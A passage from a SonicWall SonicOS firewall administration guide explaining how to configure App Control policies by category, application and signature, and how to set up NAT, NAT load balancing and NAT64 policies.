

For a description of the columns displayed in the **App Control Advanced** table, see Viewing by All Categories and All Applications by Signatures on page 76.

### **Viewing just One Category**



You can restrict the **App Control Advanced** table to display the signature applications of just one category by:

- Selecting a category from the **Category** drop-down menu.
- Clicking the category heading, such as APP-UPDATE.

### **Viewing just One Application**



You can restrict the **App Control Advanced** table to display the signatures of just one application by selecting an application from the **Application** drop-down menu. For a description of the columns displayed in the **App Control Advanced** table, see Viewing by All Categories and All Applications by Signatures on page 76.

# **Displaying Details of Signature Applications**

You can display details about signature applications by clicking on the name of the signature application. The **Applications Details** popup dialog displays.



| Sig ID     | Signature ID.                                                                |  |
|------------|------------------------------------------------------------------------------|--|
| Category   | Category of signature application, such as <b>P2P</b> or <b>GAMING</b> .     |  |
|            | Type of software:                                                            |  |
| Technology | <ul><li>APPLICATION</li><li>BROWSER</li><li>NETWORK INFRASTRUCTURE</li></ul> |  |
|            | Level of risk for each signature:                                            |  |
|            | • LOW (green)                                                                |  |
| Risk       | GUARDED (blue)                                                               |  |
| Misk       | ELEVATED (yellow)                                                            |  |
|            | HIGH (orange)                                                                |  |
|            | SEVERE (red)                                                                 |  |

Clicking the signature ID displays the SonicALERT page for the signature.



### **Displaying Details of Application Signatures**

You can display details about signature applications by clicking on the name of the signature. The App Signature Details popup dialog displays.



Category Category of signature application, such as APP-UPDATE or GAMING.

**App Name** Name of the signature application.

**Alert Level** Alert level:

- Low
- Medium
- High

**Threat Level** Level of threat of the signature:

- Low (green)
- Guarded (blue)
- Elevated (yellow)
- HIGH (orange)
- SEVERE (red)

# **Configuring App Control Global Settings**



The **Rules > App Control** page contains the following global settings:

- Enable App Control
- Enable Logging For All Apps
  - Global Log Redundancy Filter Interval
- CONFIGURE APP CONTROL SETTINGS
- RESET APP CONTROL SETTINGS & POLICIES

Application Control is a licensed service and you must enable it to activate the functionality. You can also configure logging and exclusion lists for App Control and App Rules policies or reset the policies to factory defaults. For more information, see About App Control Global Settings on page 74.

#### **Topics:**

- Enabling App Control on page 82
- Configuring Logging and Log Filter Interval on page 83
- Configuring a Global Exclusion List for App Control Policies on page 84
- Resetting App Control Settings and Policy Configuration to Factory Defaults on page 85

### **Enabling App Control**

To use App Control, it must be enabled globally and on the network zones with the application traffic.

### **Enabling App Control Globally**

#### To enable App Control globally:

- 1 In the MANAGE view, navigate to the Policies | Rules > App Control page.
- 1 Select the **Enable App Control** checkbox.
- 2 Click ACCEPT.

### **Enabling App Control on Zones**

#### To enable App Control on a network zone:

1 In the MANAGE view, navigate to the System Setup | Network > Zones page.

2 Click the **Configure** icon for the desired zone. The **Edit Zone** dialog displays.



- 3 Select the Enable App Control Service checkbox.
- 4 Click OK.
  - NOTE: App Control policies are applied to traffic within a network zone only if you select Enable App Control Service for that zone. App Rules policies are independent, and not affected by the App Control setting for network zones.

The **Network > Zones** page displays a green indicator in the **App Control** column for any zones that have the App Control service enabled.



### **Configuring Logging and Log Filter Interval**

To enable logging for all apps and specify a redundancy filter interval:

- 1 In the MANAGE view, navigate to the Policies | Rules > App Control page.
- 1 Select the **Enable Logging For All Apps** checkbox.
- 2 Enter an interval, in seconds, for the global log redundancy filter in the **Global Log Redundancy Filter Interval** field. The range is 0 to 86400 seconds, and the default is **60** seconds.
- 3 Click the ACCEPT button.

### **Configuring a Global Exclusion List for App Control Policies**

To configure the exclusion list:

- 1 In the MANAGE view, navigate to the Policies | Rules > App Control page.
- 1 Click the CONFIGURE APP CONTROL SETTINGS button. The App Control Exclusion List dialog opens.



- 2 To enable the global exclusion list, select the **Enable Application Control Exclusion List** checkbox. This option is selected by default.
- 3 To use the IPS exclusion list, select the **Use IPS Exclusion List** radio button and then click **OK**. This option is selected by default.
  - The IPS exclusion list is configured on the **MANAGE** view, from the **Security Configuration | Security Services > Intrusion Prevention** page.
- 4 To use an address object for the exclusion list, select the **Use Application Control Exclusion Address Object** radio button. The drop-down menu becomes available.
- 5 Select an address object from the drop-down menu or select **Create new address object** to create a new one.



6 Click **OK**.

# Resetting App Control Settings and Policy Configuration to Factory Defaults

To reset App Control settings and policy configuration to factory default values:

- 1 In the MANAGE view, navigate to the Policies | Rules > App Control page.
- 1 Click the RESET APP CONTROL SETTINGS & POLICIES button. A confirmation message displays.



2 Click OK.

# **Configuring App Control by Category**

Category-based configuration is the most broadly based method of policy configuration on the **Rules > App Control** page. The list of categories is available in the **Category** drop-down menu.



To configure an App Control policy for an application category:

- 1 In the MANAGE view, navigate to the Policies | Rules > App Control page.
- 2 Under **App Control Advanced**, select an application category from the **Category** drop-down menu. The **Configure** button to the right of the field is enabled as soon as a category is selected.

3 Click the **Configure** button to display the **Edit App Control Category** dialog for the selected category.



- 4 To block applications in this category, select **Enable** in the **Block** drop-down menu.
- 5 To create a log entry when applications in this category are detected, select **Enable** in the **Log** drop-down menu.
- To target the selected block or log actions to a specific user or group of users, select a user group or individual user from the **Included Users/Groups** drop-down menu. Select **All** to apply the policy to all users.
- 7 To exclude a specific user or group of users from the selected block or log actions, select a user group or individual user from the Excluded Users/Groups drop-down menu. Select None to apply the policy to all users.
- 8 To target the selected block or log actions to a specific IP address or address range, select an Address Group or Address Object from the **Included IP Address Range** drop-down menu. Select **All** to apply the policy to all IP addresses.
- 9 To exclude a specific IP address or address range from the selected block or log actions, select an Address Group or Address Object from the Excluded IP Address Range drop-down menu. Select None to apply the policy to all IP addresses.
- 10 To enable this policy during specific days of the week and hours of the day, select one of the following schedules from the **Schedule** drop-down menu:

#### **Schedule options**

| This schedule                  | Enables the policy                                              |
|--------------------------------|-----------------------------------------------------------------|
| Always on                      | At all times. This option is selected by default.               |
| Work Hours                     | Monday through Friday, 8:00 AM to 5:00 PM.                      |
| M-T-W-T-F 08:00 to 17:00       | Monday through Friday, 8:00 AM to 5:00 PM (same as Work Hours). |
| After Hours                    | Monday through Friday, 5:00 PM to 8:00 AM.                      |
| M-T-W-T-F 00:00 to 08:00       | Monday through Friday, midnight to 8:00 AM.                     |
| M-T-W-T-F 17:00 to 24:00       | Monday through Friday, 5:00 PM to midnight.                     |
| SU-S 00:00 to 24:00            | 24 hours a day, Sunday through Saturday (same as Always On).    |
| Weekend Hours                  | Friday at 5:00 PM through Monday at 8:00 AM.                    |
| AppFlow Report Hours           | During the time configured for AppFlow reports.                 |
| SU-M-T-W-TH-F-S 00:00 to 24:00 | 24 hours a day, Sunday through Saturday (same as Always On).    |
| TSR Report Hours               | During the time configured for TSR reports.                     |
|                                |                                                                 |

- 11 By default, the **Use Global Settings** option is selected and has a default of **60** seconds, which cannot be changed (the field is dimmed). To specify a different delay between log entries for repetitive events:
  - a Deselect the **Use Global Settings** checkbox. The field becomes available.
  - b Enter the number of seconds for the delay into the **Log Redundancy Filter** field. The minimum number of seconds is 0 (no delay), the maximum is 999999, and the default is **0**.
- 12 Click OK.

# **Configuring App Control by Application**

Application-based configuration is the middle level of policy configuration on the **Rules > App Control** page, between the category-based and signature-based levels.



This configuration method allows you to create policy rules specific to a single application if you want to enforce the policy settings only on the signatures of this application without affecting other applications in the same category.

#### To configure an App Control policy for a specific application:

- 1 In the MANAGE view, navigate to the Policies | Rules > App Control page.
- 2 Optionally, under **App Control Advanced**, select a category from the **Category** drop-down menu. This may make it easier to select the application.
- 3 Select an application from the **Application** drop-down list (if you did not select a category, the category changes to that of the selected application). The **Configure** button to the right of the field is enabled as soon as an application is selected.



4 Click the Configure button to display the App Control App Settings dialog for the selected application.



TIP: If the application's Block setting is set to Use Category Setting, this message displays:

Warning:
Application's Block setting is the same as the
Category to which it belongs.
Your exception may not work as desired.
Please double check and update your application's
Block setting.

To prevent the category settings from overriding your settings for the application, change the **Block** setting here to **Enabled** or **Disabled**, as desired, and update any other settings in this dialog to the specific values that you want.

The fields at the top of the dialog, **App Category** and **App Name**, are not editable. The other settings default to the current settings of the category to which the application belongs. To retain this connection to the category settings for one or more fields, leave this selection in place for those fields.

- 5 To block this application, select **Enable** in the **Block** drop-down menu.
- 6 To create a log entry when this application is detected, select **Enable** in the **Log** drop-down menu.
- 7 To target the selected block or log actions to a specific user or group of users, select a user group or individual user from the **Included Users/Groups** drop-down menu. Select **All** to apply the policy to all users.
- 8 To exclude a specific user or group of users from the selected block or log actions, select a user group or user from the **Excluded Users/Groups** drop-down menu. Select **None** to apply the policy to all users.
- 9 To target the selected block or log actions to a specific IP address or address range, select an Address Group or Address Object from the Included IP Address Range drop-down menu. Select All to apply the policy to all IP addresses.
- 10 To exclude a specific IP address or address range from the selected block or log actions, select an Address Group or Address Object from the Excluded IP Address Range drop-down menu. Select None to apply the policy to all IP addresses.
- 11 To enable this policy during specific days of the week and hours of the day, select one of the schedules from the **Schedule** drop-down menu. For a list of schedules, see **Schedule options**.
- 12 By default, the **Log Redundancy Filter** has the **Use Category Settings** option selected; the field is dimmed and cannot be changed. To specify a different delay between log entries for repetitive events:
  - a Clear the **Use Global Settings** checkbox. The field becomes available.

b Enter the number of seconds for the delay into the **Log Redundancy Filter** field. The minimum number of seconds is 0 (no delay), the maximum is 999999, and the default is **0**.

13 Click OK.

# **Configuring App Control by Signature**

Signature-based configuration is the most specific level of policy configuration on the Rules > App Control page.

Setting a policy based on a specific signature allows you to configure policy settings for the individual signature without influence on other signatures of the same application.

#### To configure an App Control policy for a specific signature:

- 1 In the MANAGE view, navigate to the Policies | Rules > App Control page.
- 2 Scroll to the App Control Advanced table.
- 3 Select **Signature** in the **Viewed By** drop-down menu.
  - TIP: Optionally reduce the number of signatures displayed by selecting a category from the Category drop-down menu and/or an application from the Application drop-down menu.



- TIP: If you know the Signature ID of the signature, enter it in the Lookup Signature ID field and then click the Search icon.
- 4 Click the **Configure** button in the row for the signature you want to work with. The **Edit App Control Signature** dialog opens.



TIP: If the signatures's Block setting is set to Use App Setting, this message displays:

Warning:
Signature's Block setting is the same as the
Application to which it belongs.
Your exception may not work as desired.
Please double check and update your signature's
Block setting.

To prevent the application settings from overriding your settings for the signature, change the **Block** setting here to **Enabled** or **Disabled**, as desired, and update any other settings in this dialog to the specific values that you want.

The fields at the top of the dialog are not editable. They display the values for the **Signature Category**, **Signature Name**, **Signature ID**, **Application ID**, **Priority**, and **Direction** of the traffic for the category and application to which this signature belongs.

(i) TIP: To edit the application information, click the Edit icon next to the Application ID field. The Edit App Control App dialog displays. For information about configuring the settings in this dialog, see Configuring App Control by Application on page 87.

The other settings for the signature default to the current settings for the application to which the signature belongs. To retain this connection to the application settings for one or more fields, leave this selection in place for those fields.

- 5 To block this signature, select **Enable** in the **Block** drop-down menu.
- 6 To create a log entry when this signature is detected, select **Enable** in the **Log** drop-down menu.
- 7 To target the selected block or log actions to a specific user or group of users, select a user group or individual user from the **Included Users/Groups** drop-down menu. Select **All** to apply the policy to all users
- 8 To exclude a specific user or group of users from the selected block or log actions, select a user group or individual user from the Excluded Users/Groups drop-down menu. Select None to apply the policy to all users.

- 9 To target the selected block or log actions to a specific IP address or address range, select an Address Group or Address Object from the Included IP Address Range drop-down menu. Select All to apply the policy to all IP addresses.
- 10 To exclude a specific IP address or address range from the selected block or log actions, select an Address Group or Address Object from the **Excluded IP Address Range** drop-down menu. Select **None** to apply the policy to all IP addresses.
- 11 To enable this policy during specific days of the week and hours of the day, select one of the schedules from the **Schedule** drop-down menu. For a list of schedules, see **Schedule** options.
- 12 By default, the **Log Redundancy Filter** has the **Use Category Settings** option selected; the field is dimmed and cannot be changed. To specify a different delay between log entries for repetitive events:
  - a Deselect the **Use Global Settings** checkbox. The field becomes available.
  - b Enter the number of seconds for the delay into the **Log Redundancy Filter** field. The minimum number of seconds is 0 (no delay), the maximum is 999999, and the default is **0**.
- 13 To see detailed information about the signature, click here in the **Note** at the bottom of the dialog.
- 14 Click OK.

# **Configuring NAT Policies**

- Rules > NAT Policies on page 92
  - About NAT in SonicOS on page 93
  - About NAT Load Balancing on page 94
  - About NAT64 on page 96
  - Viewing NAT Policy Entries on page 97
  - Adding or Editing NAT or NAT64 Policies on page 98
  - Deleting NAT Policies on page 102
  - Creating NAT Policies: Examples on page 102

### **Rules > NAT Policies**



#### **Topics:**

- About NAT in SonicOS on page 93
- About NAT Load Balancing on page 94
- About NAT64 on page 96
- Viewing NAT Policy Entries on page 97
- Adding or Editing NAT or NAT64 Policies on page 98
- Deleting NAT Policies on page 102
- Creating NAT Policies: Examples on page 102

### **About NAT in SonicOS**

- (i) IMPORTANT: Before configuring NAT policies, be sure to create all address objects associated with the policy. For instance, if you are creating a one-to-one NAT policy, be sure you have address objects for your public and private IP addresses.
- (i) | TIP: By default, LAN to WAN has a NAT policy predefined on the firewall.

The Network Address Translation (NAT) engine in SonicOS allows you to define granular NAT policies for your incoming and outgoing traffic. By default, the firewall has a preconfigured NAT policy to allow all systems connected to the **X0** interface to perform many-to-one NAT using the IP address of the **X1** interface, and a policy to not perform NAT when traffic crosses between the other interfaces. This section explains how to set up the most common NAT policies.

Understanding how to use NAT policies starts with examining the construction of an IP packet. Every packet contains addressing information that allows the packet to get to its destination, and for the destination to respond to the original requester. The packet contains (among other things) the requester's IP address, the protocol information of the requestor, and the destination's IP address. The NAT Policies engine in SonicOS can inspect the relevant portions of the packet and can dynamically rewrite the information in specified fields for incoming, as well as outgoing traffic.

You can add up to 512 - 2048 NAT policies depending on the SonicWall network security platform, and they can be as granular as you need. It is also possible to create multiple NAT policies for the same object — for instance, you can specify that an internal server use one IP address when accessing Telnet servers, and to use a totally different IP address for all other protocols. Because the NAT engine in SonicOS supports inbound port forwarding, it is possible to hide multiple internal servers off the WAN IP address of the firewall. The more granular the NAT policy, the more precedence it takes.

### **Glossary**

**DNS64** DNS Extensions for Network Address Translation from IPv6 Clients to IPv4 Servers

IPv4-converted IPv6

addresses

IPv6 addresses used to represent IPv4 nodes in an IPv6 network

IPv4-embedded IPv6

addresses

IPv6 addresses in which 32 bits contain an IPv4 address

NAT Network Address Translation

NAT64 Stateful Network Address and Protocol Translation from IPv6 Clients to IPv4 Servers

**NATPT** Network Address Translation - Protocol Translation

PMTUD Path MTU discovery
XLATS IP/ICMP translators

# **About NAT Load Balancing**

Network Address Translation (NAT) and Load Balancing (LB) provides the ability to balance incoming traffic across multiple, similar network resources. Do not confuse this with the Failover & Load Balancing feature in SonicOS. While both features can be used in conjunction, Failover & Load Balancing is used to actively monitor WAN connections and act accordingly on failure/recovery of the WAN interface(s), and NAT LB is primarily used to balance incoming traffic.

Load Balancing distributes traffic among similar network resources so that no single server becomes overwhelmed, allowing for reliability and redundancy. If one server becomes unavailable, traffic is routed to available resources, providing maximum uptime.

This section details how to configure the necessary NAT, load balancing, health check, logging, and firewall rules to allow systems from the public internet to access a Virtual IP that maps to one or more internal systems, such as web servers, FTP servers, or SonicWall SMA appliances. This Virtual IP may be independent of the firewall or it may be shared, assuming the firewall itself is not using the port(s) in question.

(i) | NOTE: The load balancing capability in SonicOS, while fairly basic, satisfies the requirements for many network deployments. Network administrators with environments needing more granular load balancing, persistence and health-check mechanisms are advised to use a dedicated third-party load-balancing appliance.

#### See also:

- Determining the NAT LB Method to Use on page 94
- Caveats on page 95
- How Load Balancing Algorithms are Applied on page 95
- Sticky IP Algorithm Examples on page 95

### **Determining the NAT LB Method to Use**

#### **Deciding which NAT LB method to use**

| Requirement                                                        | Deployment Example                                       | NAT LB Method       |
|--------------------------------------------------------------------|----------------------------------------------------------|---------------------|
| Distribute load on server equally without need for persistence     | External/ Internal servers (such as, web or FTP)         | Round Robin         |
| Indiscriminate load balancing without need for persistence         | External/ Internal servers (such as, web or FTP)         | Random Distribution |
| Requires persistence of client connection                          | E-commerce site, Email Security, SonicWall SMA appliance | Sticky IP           |
|                                                                    | (Any publicly accessible servers requiring persistence)  |                     |
| Precise control of remap of source                                 | LAN to DMZ Servers                                       | Block Remap         |
| network to a destination range                                     | Email Security, SonicWall SMA appliance                  |                     |
| Precise control of remap of source network and destination network | Internal Servers (such as, Intranets or Extranets)       | Symmetrical Remap   |

#### **Caveats**

- Only two health-check mechanisms (ICMP ping and TCP socket open)
- No higher-layer persistence mechanisms (Sticky IP only)
- No "sorry-server" mechanism if all servers in group are not responding
- No "round robin with persistence" mechanism
- No "weighted round robin" mechanism
- No method for detecting if resource is strained

While there is no limit to the number of internal resources that the SonicWall network security appliance can load-balance to and there is no limit to the number of hosts it can monitor, abnormally large load-balancing groups (25+ resources) may impact performance.

### **How Load Balancing Algorithms are Applied**

Round RobinSource IP connects to Destination IP alternatelyRandom DistributionSource IP connects to Destination IP randomlySticky IPSource IP connects to same Destination IP

**Block Remap** Source network is divided by size of the Destination pool to create logical segments

Symmetrical Remap Source IP maps to Destination IP (for example, 10.1.1.10 -> 192.168.60.10)

### **Sticky IP Algorithm Examples**

Source IP is modulo with the size of the server cluster to determine the server to remap it to. The following two examples show how the Sticky IP algorithm works:

- Example One Mapping to a Network: on page 95
- Example Two Mapping to a IP Address Range: on page 96

### **Example One - Mapping to a Network:**

#### **Example Two - Mapping to a IP Address Range:**

Destionation remapping to 10.50.165.3.

### **About NAT64**

SonicOS supports the NAT64 feature that enables an IPv6-only client to contact an IPv4-only server through an IPv6-to-IPv4 translation device known as a NAT64 translator. NAT64 provides the ability to access legacy IPv4-only servers from IPv6 networks; a SonicWall with NAT64 is placed as the intermediary router.

As a NAT64 translator, SonicOS allows an IPv6-only client from any zone to initiate communication to an IPv4-only server with proper route configuration. SonicOS maps IPv6 addresses to IPv4 addresses so IPv6 traffic changes to IPv4 traffic and *vice versa*. IPv6 address pools (represented as address objects) and IPv4 address pools are created to allow mapping by translating packet headers between IPv6 and IPv4. The IPv4 addresses of IPv4 hosts are translated to and from IPv6 addresses by using an IPv6 prefix configured in SonicOS.

The DNS64 translator enables NAT64. Either an IPv6 client must configure a DNS64 server or the DNS server address the IPv6 client gets automatically from the gateway must be a DNS64 server. The DNS64 server of an IPv6-only client creates AAAA (IPv6) records with A (IPv4) records. SonicOS does not act as a DNS64 server.

#### (i) | IMPORTANT: Currently, NAT64:

- Only translates Unicast packets carrying TCP, UDP, and ICMP traffic.
- Supports FTP and TFTP application-layer protocol streams, but does not support H.323, MSN, Oracle, PPTP, RTSP, and RealAudio application-layer protocol streams.
- Does not support IPv4-initiated communications to a subset of the IPv6 hosts.
- Does not support Stateful High Availability.

For NAT64 traffic matches, two mixed connection caches are created. Thus, the capacity for NAT64 connection caches is half that for pure IPv4 or IPv6 connections.

### Use of Pref64::/n

*Pref64::/n* is an IPv6 prefix used on the access network for protocol translation between IPv6 and IPv4. The Pref64::/n prefix is configured in SonicOS. A well-known Pref64::/n prefix, 64:ff9b::/96, is automatically created by SonicOS.

Pref64::/n defines a network that can go from an IPv6-only client through NAT64 to an IPv4-only client. In SonicOS, an address object of Network type can be configured to include all addresses with Pref64::/n. This address object represents all IPv6 clients that can do NAT64.

The DNS64 server uses Pref64::/n to judge if an IPv6 address is an IPv4-embedded IPv6 address by comparing the first *n* bits with Pref64::/n. DNS64 creates IPv4-embedded IPv6 addresses by synthesizing Pref64::/n with IPv4 address records and sending a DNS response to IPv6-only clients.

For configuring a Pref64::/n address object, see Default Pref64 Address Object on page 172.

### **Viewing NAT Policy Entries**

#### **Topics:**

- Changing the Display on page 97
- Filtering the Display on page 97
- Displaying Information about Policies on page 97

### **Changing the Display**

The **Rules > NAT Policies** page provides display options at the top of the page, including **Search**, **Show**, **View**, and refresh.



You can change the display of your NAT policies by selecting one of the following options in the **View** drop-down list at the top of the page:

All Types Displays all the routing policies including Custom Policies and Default Policies.

Initially, before you create NAT policies, only displays the **Default Policies**.

**Default** Displays only **Default Policies**.

**Custom** Displays only those NAT policies you configure.

### Filtering the Display

You can enter the policy number (the number listed in the # column) in the **Search** field to display a specific NAT policy. Using the **Search** field, you can also enter alphanumeric search patterns, such as WLAN, X1 IP, or Private, to display only those policies of interest.

### **Displaying Information about Policies**

Moving your pointer over the **Comment** icon in the **Comment** column of the NAT policies table displays the comments entered in the **Comments** field of the **Add NAT Policy** dialog for custom policies. Default policies have a brief description of the type of NAT policy, such as *IKE NAT Policy* or *NAT Management Policy*.



Moving your pointer over the **Statistics** icon in the **Configure** column of the NAT policies table displays traffic statistics for the NAT policy.



# **Adding or Editing NAT or NAT64 Policies**

(i) NOTE: You cannot edit default NAT policies.

For examples of different types of NAT policies, see Creating NAT Policies: Examples on page 102.

#### To create or edit a NAT or NAT64 policy:

- 1 In the MANAGE view, navigate to Policies | Rules > NAT Policies.
- 2 Do one of the following:

- To create a new NAT policy, click the Add button at the top of the page. The Add NAT Policy dialog displays.
- To edit an existing NAT policy, click the **Edit** icon in the **Configure** column for the NAT policy. The **Edit NAT Policy** dialog displays.

The two dialogs are identical, although some changes cannot be made to some options in the **Edit NAT Policy** dialog. The options change if **NAT64 Only** is selected for **IP Version**.

#### IP Version IPv4 and IPv6

#### **IP Version NAT64**



- 3 On the **General** screen, configure these settings:
  - Original Source or IPv6 Original Source: This drop-down menu setting is used to identify the Source IP address(es) in the packet crossing the firewall, whether it is across interfaces, or into/out of VPN tunnels. You can:
    - Select predefined address objects
    - Select Any
    - Create your own address objects

These entries can be single host entries, address ranges, or IP subnets.

- (i) TIP: For IPv6 Original Source, only IPv6 address objects are shown in the drop-down menu or can be created.
- Translated Source or Translated IPv4 Source: This drop-down menu setting is to what the
  specified Original Source is translated upon exiting the firewall, whether it is to another interface,
  or into/out of VPN tunnels. You can:
  - · Specify predefined address objects
  - Select Original
  - Create your own address objects entries.

These entries can be single host entries, address ranges, or IP subnets.

- Original Destination or Pref64: This drop-down menu setting identifies the Destination IP
  address(es) in the packet crossing the firewall, whether it be across interfaces, or into/out of VPN
  tunnels. When creating outbound NAT policies, this entry is usually set to Any as the destination
  of the packet is not being changed, but the source is being changed. However, these address
  object entries can be single host entries, address ranges, or IP subnets.
  - (i) TIP: For Pref64, this is the original destination of the NAT policy. Only IPv6 network address objects are shown in the drop-down menu or can be created. Pref64 is always pref64::/n network, as this is used by DNS64 to create AAAA records.

    You can select Well-known Pref64 or configure a network address object as Pref64.
- Translated Destination: This drop-down menu setting is to what the firewall translates the
  specified Original Destination upon exiting the firewall, whether it is to another interface or
  into/out-of VPN tunnels. When creating outbound NAT policies, this entry is usually set to
  Original, as the destination of the packet is not being changed, but the source is being changed.
